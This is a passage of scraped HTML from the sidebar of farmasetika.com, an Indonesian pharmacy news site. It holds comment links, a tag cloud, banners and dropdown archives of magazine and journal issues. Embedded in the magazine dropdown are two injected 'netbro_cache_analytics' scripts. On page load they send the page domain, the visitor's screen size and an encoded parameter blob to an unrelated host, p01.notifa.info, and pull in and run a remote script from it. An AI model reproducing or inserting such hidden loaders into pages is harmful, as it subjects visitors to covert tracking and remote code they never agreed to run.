			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
